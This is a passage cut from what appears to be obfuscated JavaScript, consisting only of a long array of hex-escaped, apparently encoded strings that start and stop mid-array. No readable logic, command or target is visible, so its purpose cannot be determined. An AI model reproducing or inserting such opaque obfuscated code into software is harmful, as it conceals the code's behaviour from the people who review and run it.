x70\x30\x3d','\x43\x6a\x2f\x44\x74\x73\x4b\x57\x77\x72\x37\x43\x6a\x4d\x4b\x65\x45\x41\x3d\x3d','\x46\x63\x4f\x31\x77\x37\x41\x3d','\x53\x42\x6a\x44\x6d\x45\x77\x5a\x77\x70\x6f\x41\x65\x30\x37\x43\x75\x77\x3d\x3d','\x62\x73\x4f\x76\x77\x35\x37\x43\x76\x4d\x4b\x6d\x63\x63\x4b\x33\x77\x6f\x49\x4a','\x77\x35\x5a\x54\x77\x71\x7a\x43\x6f\x77\x3d\x3d','\x77\x72\x49\x7a\x77\x6f\x56\x54\x56\x32\x55\x3d','\x46\x78\x4d\x51\x77\x35\x6f\x3d','\x51\x73\x4b\x4f\x59\x54\x6a\x43\x73\x4d\x4f\x6a','\x77\x6f\x35\x64\x44\x31\x64\x36\x45\x54\x41\x3d','\x77\x35\x68\x55\x77\x37\x33\x43\x70\x4d\x4f\x4f\x63\x67\x3d\x3d','\x77\x37\x78\x64\x47\x67\x3d\x3d','\x77\x35\x45\x50\x45\x77\x3d\x3d','\x77\x37\x68\x49\x4b\x51\x3d\x3d','\x51\x42\x4c\x44\x6f\x41\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4b\x30','\x77\x70\x39\x56\x77\x72\x37\x43\x75\x63\x4f\x61\x52\x7a\x56\x72\x5a\x73\x4f\x53\x77\x71\x4e\x73\x54\x45\x66\x43\x69\x73\x4f\x78','\x77\x36\x72\x44\x69\x30\x2f\x44\x70\x38\x4b\x78\x77\x35\x50\x43\x71\x67\x55\x3d','\x42\x44\x51\x72','\x77\x35\x41\x34\x77\x37\x39\x47\x55\x38\x4b\x49\x65\x73\x4f\x34\x77\x72\x72\x43\x6f\x63\x4f\x6d\x77\x70\x52\x62\x56\x57\x64\x69\x63\x63\x4b\x57\x55\x38\x4b\x53\x62\x58\x74\x6a\x56\x4d\x4b\x5a\x4b\x32\x73\x50\x77\x6f\x37\x44\x74\x68\x2f\x43\x72\x4d\x4b\x4b\x77\x6f\x4c\x44\x73\x63\x4f\x4c\x58\x4d\x4f\x68\x49\x4d\x4b\x42','\x4f\x46\x76\x43\x71\x77\x3d\x3d','\x77\x34\x52\x45\x77\x36\x44\x43\x71\x77\x3d\x3d','\x61\x45\x51\x51','\x77\x6f\x62\x43\x75\x63\x4b\x58','\x77\x34\x52\x62\x77\x71\x6b\x3d','\x77\x35\x4d\x51\x50\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x38\x4b\x78','\x48\x38\x4f\x49\x77\x37\x6f\x3d','\x77\x37\x6a\x43\x6b\x4d\x4b\x77\x77\x6f\x73\x3d','\x77\x71\x2f\x43\x71\x6c\x45\x3d','\x50\x77\x4e\x6f','\x77\x34\x68\x5a\x77\x72\x62\x43\x75\x51\x3d\x3d','\x77\x35\x70\x51\x77\x36\x58\x43\x71\x73\x4f\x64\x65\x38\x4b\x66\x77\x72\x6f\x6d','\x77\x72\x72\x43\x6e\x73\x4b\x56\x77\x36\x41\x74\x77\x36\x4d\x3d','\x77\x36\x4a\x6e\x47\x38\x4b\x71\x66\x52\x70\x6d\x77\x6f\x49\x34\x77\x34\x48\x43\x73\x63\x4f\x73\x77\x35\x72\x43\x6e\x73\x4b\x57\x77\x37\x34\x3d','\x47\x69\x76\x44\x74\x4d\x4b\x41\x77\x71\x38\x3d','\x77\x34\x76\x44\x70\x51\x37\x43\x68\x78\x56\x2f','\x51\x63\x4b\x41\x64\x54\x6a\x43\x75\x38\x4f\x6e\x77\x36\x58\x43\x70\x69\x38\x6a\x45\x4d\x4f\x7a\x49\x4d\x4f\x71\x77\x37\x55\x52\x4c\x51\x3d\x3d','\x4d\x63\x4f\x70\x77\x36\x51\x36\x77\x36\x4d\x3d','\x65\x73\x4f\x73\x77\x34\x76\x43\x67\x4d\x4b\x47\x65\x38\x4b\x33','\x41\x38\x4f\x30\x52\x45\x34\x47\x77\x6f\x2f\x44\x71\x55\x58\x43\x73\x38\x4f\x6c\x77\x34\x64\x4a\x77\x35\x56\x2b\x77\x72\x44\x44\x73\x55\x39\x4d\x65\x6b\x72\x43\x6e\x46\x6b\x4f\x77\x71\x78\x6f\x77\x34\x62\x44\x76\x41\x3d\x3d','\x77\x72\x33\x44\x69\x46\x34\x3d','\x77\x35\x76\x44\x67\x30\x5a\x58\x77\x72\x7a\x43\x6b\x4d\x4f\x73\x47\x42\x6e\x44\x67\x46\x62\x44\x69\x4d\x4f\x74\x77\x70\x66\x43\x75\x54\x62\x44\x6b\x48\x41\x3d','\x77\x37\x70\x6e\x41\x63\x4b\x32\x66\x77\x3d\x3d','\x77\x71\x2f\x43\x69\x73\x4b\x64\x77\x36\x63\x2f\x77\x37\x2f\x44\x69\x73\x4b\x70','\x49\x56\x37\x44\x75\x46\x4c\x43\x74\x38\x4b\x2f\x46\x58\x35\x73\x77\x35\x76\x43\x72\x52\x35\x69\x66\x4d\x4b\x48\x42\x53\x55\x34\x5a\x77\x3d\x3d','\x55\x58\x38\x58\x77\x72\x58\x43\x70\x4d\x4f\x4e\x64\x31\x6a\x43\x6c\x51\x3d\x3d','\x4b\x38\x4f\x55\x77\x37\x4c\x43\x67\x7a\x2f\x44\x6f\x6b\x66\x43\x71\x41\x3d\x3d','\x66\x44\x63\x51\x77\x72\x46\x64\x44\x33\x77\x7a\x77\x71\x62\x44\x6a\x6b\x46\x36\x5a\x42\x48\x43\x76\x73\x4b\x73\x77\x70\x55\x3d','\x77\x35\x6b\x45\x77\x35\x4c\x44\x68\x4d\x4b\x57\x77\x37\x54\x43\x67\x33\x4c\x43\x6e\x38\x4b\x78\x77\x36\x51\x30\x45\x51\x3d\x3d','\x45\x77\x6b\x50\x4b\x33\x67\x38','\x50\x77\x52\x6f\x46\x38\x4f\x74\x50\x58\x6a\x43\x6d\x4d\x4f\x75','\x77\x34\x64\x4f\x77\x72\x62\x43\x70\x4d\x4f\x41\x57\x77\x3d\x3d','\x63\x77\x33\x44\x68\x6b\x51\x55\x77\x6f\x73\x37\x62\x77\x3d\x3d','\x77\x6f\x4e\x6c\x41\x38\x4b\x67\x43\x6b\x41\x3d','\x77\x35\x62\x44\x67\x31\x78\x53\x77\x6f\x76\x43\x6d\x63\x4f\x35\x47\x52\x2f\x43\x67\x55\x73\x3d','\x77\x6f\x4a\x33\x77\x72\x30\x4d\x64\x63\x4b\x43','\x4c\x46\x66\x44\x76\x46\x54\x43\x76\x63\x4b\x37','\x77\x6f\x39\x41\x46\x55\x39\x36\x44\x51\x3d\x3d','\x77\x36\x6c\x48\x49\x63\x4b\x4e\x43\x7a\x45\x3d','\x48\x31\x46\x6a\x4c\x48\x77\x38','\x77\x34\x31\x47\x77\x72\x72\x43\x70\x63\x4f\x56','\x77\x36\x42\x68\x77\x70\x66\x44\x6d\x73\x4b\x39\x45\x51\x3d\x3d','\x77\x35\x58\x43\x6f\x73\x4f\x4e','\x77\x37\x5a\x34\x77\x70\x6a\x44\x69\x4d\x4b\x37\x43\x77\x3d\x3d','\x42\x48\x66\x43\x6f\x63\x4f\x48\x77\x6f\x38\x58','\x4f\x73\x4f\x50\x77\x37\x62\x43\x68\x44\x62\x44\x6f\x46\x7a\x43\x73\x4d\x4f\x51','\x77\x6f\x4c\x43\x6d\x63\x4b\x70\x77\x35\x56\x63\x77\x71\x55\x3d','\x77\x70\x66\x43\x6c\x4d\x4b\x6d\x77\x34\x42\x42\x77\x72\x6a\x44\x69\x38\x4f\x35\x49\x43\x63\x6c\x77\x6f\x59\x3d','\x4c\x52\x6c\x6a\x44\x38\x4f\x77\x4f\x67\x3d\x3d','\x77\x6f\x44\x43\x75\x63\x4b\x53\x77\x37\x6f\x2b\x77\x37\x6a\x44\x6a\x4d\x4b\x70\x49\x73\x4f\x52\x5a\x51\x3d\x3d','\x4b\x6b\x66\x44\x70\x30\x6a\x43\x70\x4d\x4b\x74','\x4c\x41\x35\x6e\x50\x63\x4f\x78\x50\x55\x4c\x43\x70\x38\x4f\x44\x77\x70\x2f\x44\x72\x47\x30\x4e','\x77\x35\x44\x44\x6d\x6c\x6c\x4e\x77\x71\x2f\x43\x67\x67\x3d\x3d','\x56\x63\x4b\x65\x77\x71\x4d\x42\x5a\x53\x33\x43\x6f\x4d\x4f\x45\x77\x72\x48\x44\x76\x51\x72\x44\x6d\x6e\x4a\x52\x4c\x79\x56\x6a\x45\x47\x49\x35\x54\x6e\x38\x78','\x77\x36\x76\x43\x67\x73\x4f\x68\x77\x37\x4a\x46\x77\x6f\x49\x3d','\x77\x36\x74\x69\x77\x37\x62\x43\x72\x38\x4f\x66\x64\x4d\x4b\x43\x77\x71\x41\x35\x77\x35\x52\x30\x45\x4d\x4b\x71\x77\x35\x6e\x44\x74\x68\x6e\x43\x68\x4d\x4f\x2f\x77\x72\x31\x51\x4d\x55\x34\x3d','\x44\x38\x4b\x75\x77\x36\x76\x44\x6b\x41\x62\x43\x6e\x77\x3d\x3d','\x51\x53\x52\x64\x77\x6f\x62\x43\x73\x4d\x4b\x5a\x77\x72\x35\x31\x77\x72\x4d\x58\x77\x34\x72\x44\x73\x38\x4f\x65\x77\x70\x6b\x39\x44\x48\x4c\x43\x73\x4d\x4b\x33\x77\x36\x4d\x38\x77\x37\x6e\x43\x74\x4d\x4b\x53\x4f\x69\x4e\x54\x77\x72\x48\x43\x73\x7a\x34\x3d','\x55\x77\x51\x53\x77\x72\x4e\x57\x42\x56\x45\x2f\x77\x71\x6a\x44\x6e\x31\x5a\x4c\x59\x78\x76\x43\x6f\x38\x4b\x72\x77\x70\x5a\x73\x77\x37\x6e\x43\x72\x63\x4b\x4e','\x77\x36\x72\x43\x6c\x63\x4f\x72\x77\x37\x52\x63\x77\x70\x52\x38\x77\x36\x46\x66\x64\x63\x4b\x46\x77\x37\x48\x43\x71\x4d\x4f\x5a\x51\x4d\x4f\x59\x4f\x6a\x58\x44\x6b\x38\x4f\x6c\x77\x34\x77\x35\x45\x32\x39\x63\x77\x71\x6a\x43\x76\x73\x4f\x35\x58\x63\x4f\x65\x4c\x68\x66\x44\x68\x73\x4f\x2f\x77\x6f\x72\x44\x6c\x30\x55\x3d','\x49\x73\x4f\x77\x77\x36\x45\x38\x77\x37\x4c\x44\x69\x51\x3d\x3d','\x53\x63\x4f\x32\x56\x6b\x51\x2b\x77\x6f\x2f\x44\x72\x6b\x37\x43\x71\x38\x4b\x74\x77\x35\x74\x45\x77\x35\x4e\x73\x77\x71\x33\x44\x73\x45\x77\x45\x66\x6c\x6e\x43\x6b\x57\x51\x32\x77\x71\x6b\x32\x77\x70\x33\x43\x6f\x47\x51\x3d','\x77\x70\x70\x4b\x45\x31\x39\x72\x44\x54\x4d\x6a\x77\x71\x70\x57\x77\x70\x37\x43\x75\x79\x6e\x44\x75\x38\x4f\x74','\x4d\x63\x4f\x74\x77\x37\x6f\x38\x77\x36\x2f\x44\x6c\x63\x4b\x69','\x63\x55\x7a\x43\x68\x78\x30\x63\x77\x36\x2f\x43\x6d\x51\x67\x77\x63\x32\x49\x73\x77\x35\x37\x44\x70\x77\x3d\x3d','\x77\x37\x30\x66\x77\x34\x2f\x44\x6e\x73\x4b\x55\x77\x36\x49\x3d','\x4e\x63\x4f\x74\x77\x37\x6b\x36\x77\x36\x2f\x44\x69\x4d\x4b\x70','\x53\x4d\x4b\x4e\x62\x44\x50\x43\x76\x63\x4f\x71\x77\x72\x2f\x43\x75\x53\x39\x69\x45\x73\x4f\x6d\x49\x38\x4f\x58','\x4f\x4d\x4f\x31\x48\x4d\x4b\x34\x77\x37\x2f\x44\x76\x51\x3d\x3d','\x77\x34\x58\x44\x6b\x46\x39\x64\x77\x72\x37\x43\x67\x73\x4f\x72','\x77\x72\x42\x71\x77\x72\x59\x2b\x63\x73\x4b\x43\x61\x38\x4f\x73\x77\x36\x2f\x44\x75\x73\x4b\x30','\x61\x63\x4f\x35\x77\x34\x72\x43\x75\x38\x4b\x4f\x5a\x4d\x4b\x33\x77\x34\x52\x61\x62\x63\x4b\x6d\x41\x6d\x41\x3d','\x77\x34\x44\x43\x73\x63\x4b\x32','\x63\x55\x7a\x43\x68\x78\x30\x63\x77\x36\x2f\x44\x6f\x78\x49\x38\x63\x53\x70\x34\x77\x34\x76\x44\x72\x67\x48\x44\x6e\x45\x70\x69','\x48\x52\x6f\x31','\x77\x70\x31\x52\x45\x6c\x68\x68\x43\x57\x35\x35\x77\x72\x4e\x67\x77\x70\x6a\x43\x75\x69\x6e\x44\x75\x73\x4f\x6b\x77\x34\x59\x6d','\x77\x70\x46\x75\x77\x72\x67\x4b\x5a\x41\x3d\x3d','\x46\x78\x6b\x77\x77\x35\x6f\x45\x49\x38\x4f\x31\x77\x6f\x59\x3d','\x77\x35\x62\x43\x6c\x38\x4b\x42\x52\x73\x4b\x63\x77\x34\x55\x77\x44\x4d\x4b\x65\x45\x4d\x4f\x6b\x4b\x77\x44\x43\x6d\x43\x30\x32\x65\x41\x41\x3d','\x4f\x4d\x4f\x49\x77\x36\x62\x43\x74\x44\x58\x44\x72\x45\x62\x43\x74\x67\x3d\x3d','\x77\x37\x44\x44\x68\x57\x72\x44\x75\x73\x4b\x6b\x77\x35\x76\x43\x73\x41\x33\x43\x71\x42\x39\x44\x41\x79\x59\x58\x56\x51\x3d\x3d','\x61\x6c\x59\x44\x77\x35\x45\x58','\x77\x72\x52\x4a\x49\x6b\x41\x54\x77\x72\x73\x48\x43\x41\x38\x43\x77\x35\x4c\x44\x68\x51\x35\x53\x66\x44\x48\x43\x72\x42\x6b\x67\x77\x36\x6b\x3d','\x66\x73\x4f\x6b\x77\x35\x4c\x43\x76\x63\x4b\x54\x5a\x51\x3d\x3d','\x64\x55\x2f\x43\x68\x68\x45\x59\x77\x36\x44\x44\x67\x78\x4d\x36\x62\x41\x3d\x3d','\x77\x6f\x52\x5a\x43\x6c\x56\x70\x48\x7a\x52\x69\x77\x71\x34\x64\x77\x6f\x44\x43\x71\x53\x37\x44\x73\x38\x4f\x32\x77\x6f\x39\x6f\x77\x6f\x5a\x44\x53\x63\x4b\x7a\x77\x72\x55\x42','\x77\x34\x50\x44\x67\x31\x78\x4c\x77\x72\x34\x3d','\x77\x37\x77\x4c\x42\x77\x3d\x3d','\x77\x35\x48\x44\x6f\x51\x37\x43\x68\x41\x39\x73\x77\x36\x39\x41','\x77\x6f\x6b\x77\x77\x6f\x31\x61\x55\x57\x56\x5a\x58\x38\x4b\x7a\x77\x37\x4c\x43\x73\x58\x4c\x44\x71\x56\x74\x58\x50\x79\x31\x38\x77\x37\x2f\x43\x72\x4d\x4b\x6a\x55\x4d\x4b\x74\x77\x34\x37\x43\x70\x73\x4b\x43','\x77\x72\x52\x64\x4f\x55\x73\x52\x77\x71\x67\x79','\x77\x6f\x78\x71\x77\x71\x30\x4d','\x77\x72\x6a\x44\x6c\x6d\x44\x43\x6d\x58\x77\x33\x4b\x51\x3d\x3d','\x4c\x4d\x4f\x52\x77\x37\x33\x43\x6b\x7a\x62\x44\x75\x68\x76\x43\x71\x73\x4f\x49\x44\x54\x52\x33\x77\x70\x54\x44\x6a\x38\x4f\x53\x77\x6f\x30\x73\x77\x35\x62\x43\x70\x63\x4b\x65','\x51\x38\x4b\x6d\x5a\x67\x3d\x3d','\x58\x73\x4b\x45\x77\x72\x6f\x6c\x59\x67\x37\x43\x70\x73\x4f\x4e\x77\x71\x54\x44\x6f\x51\x3d\x3d','\x77\x70\x46\x30\x42\x4d\x4b\x33\x45\x55\x54\x44\x6b\x63\x4f\x63\x77\x71\x78\x67\x52\x63\x4b\x71\x48\x41\x31\x63\x77\x71\x58\x44\x67\x69\x6c\x31\x77\x37\x56\x30','\x4f\x56\x37\x44\x6f\x6b\x37\x43\x74\x51\x3d\x3d','\x77\x36\x6c\x65\x77\x70\x73\x3d','\x77\x71\x33\x43\x76\x6c\x58\x44\x6b\x53\x4e\x42\x77\x34\x6a\x43\x6d\x41\x66\x44\x6a\x42\x38\x3d','\x55\x58\x4d\x62\x77\x72\x58\x43\x75\x63\x4f\x54\x4c\x32\x72\x43\x67\x6c\x4c\x43\x71\x6c\x4a\x50\x47\x6b\x4a\x79\x54\x4d\x4f\x35\x49\x45\x37\x44\x70\x6d\x4c\x44\x6c\x4d\x4b\x72\x77\x72\x49\x74\x77\x37\x68\x55','\x42\x67\x34\x4b\x77\x35\x30\x43\x4f\x51\x3d\x3d','\x77\x34\x41\x46\x4e\x73\x4b\x79\x58\x38\x4f\x4a\x77\x71\x4e\x71\x4c\x58\x55\x70\x77\x37\x33\x43\x6e\x63\x4f\x6a\x77\x6f\x4d\x34\x56\x58\x6a\x44\x76\x38\x4f\x62\x46\x67\x3d\x3d','\x48\x63\x4b\x2f\x77\x36\x7a\x44\x68\x78\x33\x43\x6d\x7a\x33\x44\x6c\x6a\x4a\x79\x77\x37\x4e\x35\x57\x68\x66\x44\x74\x4d\x4b\x49\x44\x38\x4b\x56\x52\x4d\x4b\x50\x77\x37\x62\x43\x68\x46\x33\x43\x76\x69\x4c\x44\x6d\x4d\x4b\x6f\x52\x73\x4b\x30','\x4b\x38\x4f\x73\x47\x63\x4b\x2b\x77\x36\x34\x3d','\x77\x37\x48\x44\x73\x52\x66\x44\x74\x32\x76\x43\x6f\x6e\x2f\x43\x73\x69\x50\x44\x67\x38\x4b\x37','\x41\x68\x34\x31\x4c\x48\x34\x6d\x77\x6f\x58\x44\x75\x41\x3d\x3d','\x42\x63\x4f\x6e\x77\x36\x63\x6a\x77\x36\x50\x44\x6d\x38\x4b\x69\x77\x71\x58\x43\x75\x41\x64\x35\x55\x73\x4f\x4e\x77\x34\x31\x69\x61\x38\x4f\x6e\x77\x37\x7a\x44\x72\x56\x59\x71\x77\x35\x5a\x49\x4f\x63\x4b\x2b\x77\x72\x55\x32\x77\x71\x54\x43\x76\x78\x70\x6e\x53\x73\x4f\x6b\x66\x47\x54\x44\x6d\x38\x4b\x79\x53\x38\x4b\x54\x77\x35\x5a\x68\x4a\x63\x4b\x51\x77\x72\x62\x44\x6b\x38\x4f\x66\x77\x72\x34\x6e\x77\x6f\x45\x7a\x42\x57\x6c\x79\x54\x67\x38\x6f\x77\x34\x6a\x44\x6a\x52\x62\x43\x6b\x45\x54\x44\x71\x38\x4f\x75\x77\x70\x74\x66\x47\x33\x52\x73\x77\x71\x35\x4d\x77\x71\x66\x44\x70\x4d\x4f\x55\x77\x34\x63\x2f\x77\x6f\x6e\x43\x6e\x38\x4f\x5a\x77\x70\x67\x67\x77\x6f\x7a\x44\x72\x58\x64\x45','\x77\x34\x7a\x43\x73\x38\x4f\x54\x53\x63\x4b\x2f','\x77\x34\x7a\x44\x71\x6e\x4d\x3d','\x77\x70\x4e\x66\x41\x77\x3d\x3d','\x77\x36\x66\x43\x6b\x63\x4b\x39\x77\x6f\x42\x65\x64\x55\x6e\x43\x75\x54\x34\x3d','\x64\x79\x56\x6b\x77\x35\x58\x43\x73\x52\x67\x4f\x54\x77\x3d\x3d','\x63\x30\x41\x53\x77\x35\x49\x4c\x77\x34\x78\x36\x77\x34\x45\x3d','\x46\x45\x5a\x75\x4f\x67\x3d\x3d','\x77\x37\x4d\x50\x4e\x38\x4b\x41\x66\x73\x4f\x2b\x77\x71\x68\x77\x5a\x33\x51\x30\x77\x37\x66\x43\x68\x73\x4f\x70\x77\x71\x55\x35\x54\x30\x48\x44\x74\x63\x4f\x48\x42\x77\x3d\x3d','\x65\x6a\x6f\x4a\x77\x71\x4e\x52','\x45\x68\x34\x46\x4c\x57\x45\x71\x77\x6f\x58\x44\x71\x38\x4f\x57\x49\x4d\x4f\x67\x77\x36\x63\x3d','\x48\x31\x39\x72\x4d\x79\x59\x37\x77\x6f\x7a\x44\x75\x73\x4b\x70\x43\x6e\x35\x53\x51\x4d\x4b\x31\x77\x70\x52\x68\x77\x71\x44\x44\x6a\x32\x4c\x44\x6f\x4d\x4f\x66\x77\x6f\x77\x3d','\x77\x6f\x33\x44\x6a\x63\x4b\x41\x61\x48\x6b\x3d','\x77\x35\x5a\x5a\x77\x6f\x7a\x43\x6f\x38\x4f\x47\x51\x53\x38\x73','\x59\x44\x34\x4c\x77\x72\x46\x41\x43\x51\x3d\x3d','\x77\x34\x78\x58\x77\x71\x6e\x43\x76\x73\x4f\x54\x53\x54\x55\x6b\x63\x63\x4b\x4b\x77\x71\x46\x76\x56\x30\x6a\x43\x6d\x38\x4f\x33\x57\x54\x4d\x43\x77\x70\x68\x47\x77\x70\x33\x43\x69\x52\x34\x3d','\x77\x70\x42\x38\x42\x73\x4b\x6d\x47\x77\x3d\x3d','\x77\x6f\x52\x67\x77\x72\x6f\x52\x5a\x4d\x4b\x53\x65\x73\x4f\x6f\x77\x36\x4c\x44\x75\x41\x3d\x3d','\x77\x72\x51\x6d\x77\x70\x4d\x3d','\x42\x57\x72\x43\x76\x73\x4f\x64\x77\x70\x67\x42\x77\x72\x6e\x44\x71\x44\x37\x44\x69\x41\x3d\x3d','\x53\x63\x4b\x55\x62\x54\x4c\x43\x71\x4d\x4f\x76\x77\x37\x37\x43\x70\x77\x3d\x3d','\x42\x52\x49\x55\x50\x57\x6b\x68\x77\x34\x58\x44\x71\x4d\x4f\x79\x4b\x38\x4f\x77\x77\x36\x6f\x3d','\x77\x34\x72\x44\x71\x51\x54\x43\x6c\x78\x49\x3d','\x4c\x73\x4f\x75\x42\x38\x4b\x75\x77\x36\x37\x44\x6f\x4d\x4f\x4b\x52\x6d\x4d\x63\x77\x70\x42\x41\x77\x6f\x77\x3d','\x77\x70\x78\x5a\x45\x45\x6c\x72','\x54\x6e\x38\x63\x77\x72\x62\x43\x76\x73\x4f\x51','\x77\x37\x66\x43\x6b\x4d\x4b\x34\x77\x70\x56\x52','\x51\x32\x49\x63\x77\x71\x4c\x43\x6f\x73\x4f\x58','\x77\x36\x42\x32\x77\x70\x2f\x44\x6d\x63\x4b\x67\x50\x51\x46\x66\x50\x63\x4b\x65\x42\x4d\x4f\x50\x4c\x79\x78\x4f\x65\x51\x3d\x3d','\x56\x4d\x4b\x4a\x77\x71\x63\x7a\x5a\x43\x6f\x3d','\x77\x6f\x4a\x67\x77\x72\x55\x50\x61\x4d\x4b\x75\x61\x38\x4f\x35\x77\x37\x6e\x44\x6e\x38\x4b\x6a\x77\x35\x74\x68\x57\x79\x6b\x3d','\x77\x71\x4d\x71\x77\x6f\x35\x4d\x52\x6d\x49\x3d','\x63\x30\x2f\x43\x76\x78\x6f\x66\x77\x34\x48\x44\x68\x52\x55\x69\x63\x58\x49\x33\x77\x36\x6a\x44\x71\x78\x33\x44\x6a\x6b\x70\x36\x77\x34\x38\x36\x57\x53\x6b\x3d','\x77\x37\x49\x59\x50\x63\x4b\x47\x5a\x38\x4f\x6f','\x55\x69\x4a\x51\x77\x70\x66\x43\x73\x73\x4b\x4c\x77\x37\x35\x4a\x77\x35\x51\x4d\x77\x35\x48\x44\x67\x63\x4f\x31\x77\x71\x51\x61\x4d\x6c\x72\x43\x6c\x63\x4b\x42','\x50\x73\x4f\x41\x77\x37\x72\x43\x68\x43\x33\x44\x76\x67\x3d\x3d','\x77\x6f\x34\x62\x77\x71\x4e\x37\x64\x31\x38\x6f\x64\x38\x4b\x61\x77\x34\x72\x43\x6b\x51\x6b\x3d','\x65\x45\x48\x43\x6e\x68\x59\x61\x77\x36\x4c\x44\x67\x78\x55\x6e\x4c\x48\x6f\x73\x77\x34\x48\x44\x70\x7a\x72\x44\x68\x31\x74\x72\x77\x35\x39\x38\x55\x44\x35\x62\x77\x6f\x6c\x53\x56\x63\x4b\x59\x77\x37\x46\x42','\x57\x63\x4b\x41\x62\x79\x54\x43\x75\x51\x3d\x3d','\x62\x51\x64\x7a','\x77\x6f\x64\x52\x45\x56\x6c\x61\x42\x7a\x42\x6f\x77\x71\x38\x3d','\x44\x52\x63\x56\x77\x34\x63\x52\x4b\x38\x4f\x76\x77\x6f\x37\x43\x72\x63\x4b\x56\x77\x6f\x58\x43\x6d\x69\x50\x44\x6b\x73\x4f\x46\x4b\x63\x4f\x44\x77\x35\x59\x71\x77\x36\x66\x44\x70\x63\x4b\x4f\x47\x46\x73\x30\x77\x72\x7a\x44\x69\x77\x3d\x3d','\x4c\x63\x4f\x5a\x77\x37\x2f\x43\x67\x6a\x77\x3d','\x77\x36\x37\x44\x67\x33\x38\x3d','\x77\x36\x67\x4c\x77\x35\x50\x44\x69\x73\x4b\x4a\x77\x37\x2f\x43\x71\x41\x3d\x3d','\x77\x37\x78\x44\x49\x63\x4b\x4f\x47\x69\x45\x3d','\x4f\x46\x62\x44\x6f\x46\x2f\x43\x76\x38\x4b\x70\x54\x33\x5a\x79\x77\x70\x72\x43\x75\x42\x70\x73\x54\x4d\x4b\x64\x42\x53\x41\x3d','\x5a\x69\x78\x35\x77\x34\x54\x43\x75\x52\x73\x30\x56\x4d\x4f\x49\x77\x6f\x59\x3d','\x44\x32\x37\x43\x76\x73\x4f\x64\x77\x70\x77\x46\x77\x70\x6e\x44\x76\x6a\x7a\x43\x67\x38\x4b\x46\x77\x6f\x6a\x44\x69\x4d\x4f\x56\x77\x71\x4e\x49\x45\x4d\x4b\x44\x59\x4d\x4f\x79\x66\x4d\x4b\x2b\x53\x53\x6f\x49\x4f\x6a\x6f\x4d\x59\x6c\x4e\x42\x77\x71\x6b\x34\x77\x71\x5a\x66\x77\x34\x54\x44\x6d\x63\x4b\x55\x57\x41\x3d\x3d','\x55\x79\x70\x53\x77\x6f\x62\x43\x75\x41\x3d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x53\x58\x63\x4b\x36\x77\x34\x4d\x68\x44\x63\x4b\x59\x65\x73\x4f\x6d\x4c\x78\x51\x3d','\x41\x51\x51\x43\x77\x34\x41\x53\x4f\x51\x3d\x3d','\x55\x38\x4b\x44\x77\x71\x38\x75\x64\x41\x3d\x3d','\x46\x45\x68\x38\x4e\x6d\x38\x75\x77\x70\x66\x44\x68\x73\x4b\x76\x56\x6d\x4a\x50\x51\x73\x4f\x76\x77\x37\x77\x6f\x77\x71\x6e\x44\x68\x48\x6a\x44\x67\x38\x4f\x4b\x77\x70\x41\x31\x77\x70\x5a\x67\x77\x37\x76\x43\x6a\x4d\x4b\x4f\x53\x41\x76\x44\x6f\x46\x6e\x43\x6a\x63\x4f\x41\x77\x6f\x39\x58\x77\x35\x54\x43\x69\x48\x55\x3d','\x59\x45\x48\x43\x68\x41\x6f\x59','\x50\x52\x4a\x76\x44\x73\x4f\x46\x4c\x6b\x6a\x43\x70\x4d\x4f\x57\x77\x71\x2f\x44\x70\x48\x59\x43','\x77\x34\x42\x45\x77\x72\x37\x43\x75\x63\x4f\x51\x57\x77\x3d\x3d','\x77\x37\x4a\x55\x4c\x73\x4b\x48\x43\x67\x3d\x3d','\x47\x42\x41\x51\x4d\x57\x73\x75\x77\x70\x2f\x44\x73\x4d\x4f\x70\x59\x63\x4f\x78\x77\x37\x48\x44\x6f\x52\x73\x54\x77\x34\x37\x43\x6a\x38\x4f\x58\x41\x63\x4b\x73\x52\x44\x67\x55\x77\x37\x6c\x56\x59\x54\x76\x43\x72\x47\x6f\x30\x77\x35\x78\x37\x4b\x73\x4f\x6f\x77\x36\x6b\x37\x62\x38\x4b\x72\x77\x34\x59\x3d','\x63\x46\x59\x46\x77\x35\x4d\x6a\x77\x34\x52\x78\x77\x35\x7a\x43\x6f\x63\x4f\x34\x77\x71\x78\x46\x4f\x67\x3d\x3d','\x44\x6a\x6a\x44\x75\x63\x4b\x62\x77\x71\x37\x43\x6c\x67\x3d\x3d','\x77\x37\x44\x44\x72\x42\x6a\x44\x71\x6e\x73\x3d','\x77\x37\x7a\x44\x76\x77\x2f\x44\x72\x58\x6a\x43\x73\x58\x37\x43\x76\x69\x58\x43\x67\x73\x4b\x35\x77\x70\x44\x44\x76\x78\x6e\x44\x72\x33\x6a\x44\x6e\x77\x6f\x4c\x77\x34\x66\x43\x72\x55\x52\x45\x5a\x38\x4f\x75\x49\x52\x31\x61\x61\x38\x4b\x70\x77\x37\x74\x36\x51\x56\x72\x43\x72\x48\x6b\x45\x77\x37\x55\x6a\x77\x34\x7a\x44\x6c\x38\x4b\x57\x77\x72\x4d\x4c\x66\x43\x49\x3d','\x77\x72\x50\x44\x6d\x32\x54\x43\x69\x47\x30\x32','\x4b\x38\x4f\x55\x77\x36\x62\x43\x6b\x44\x44\x44\x6f\x30\x59\x3d','\x77\x71\x70\x6d\x77\x72\x63\x4e\x62\x73\x4b\x43\x59\x63\x4f\x6e\x77\x37\x6e\x43\x74\x73\x4b\x49\x77\x34\x6c\x70\x56\x57\x77\x64\x51\x38\x4b\x31\x57\x4d\x4f\x74\x64\x31\x38\x39\x66\x4d\x4f\x41','\x77\x72\x52\x4a\x49\x6b\x41\x54\x77\x72\x73\x48\x43\x41\x38\x43\x77\x35\x50\x44\x6d\x41\x46\x4b\x66\x41\x3d\x3d','\x77\x35\x39\x33\x47\x6a\x33\x43\x6b\x31\x38\x3d','\x52\x47\x67\x55\x77\x71\x66\x43\x73\x77\x3d\x3d','\x46\x45\x68\x38\x4e\x6d\x38\x75\x77\x70\x66\x44\x68\x73\x4b\x76\x56\x6d\x4a\x50\x51\x73\x4f\x76\x77\x37\x77\x6f\x77\x71\x6e\x44\x68\x48\x6a\x44\x67\x38\x4f\x4b\x77\x70\x41\x31\x77\x70\x5a\x76\x77\x36\x62\x43\x6a\x38\x4b\x4a\x51\x42\x30\x3d','\x77\x34\x2f\x43\x6f\x63\x4f\x61\x54\x73\x4b\x62\x77\x72\x73\x42\x77\x70\x56\x77\x56\x38\x4b\x66\x5a\x6d\x67\x3d','\x77\x71\x73\x39\x77\x6f\x56\x57\x58\x6e\x51\x3d','\x46\x45\x68\x38\x4e\x6d\x38\x75\x77\x70\x66\x44\x68\x73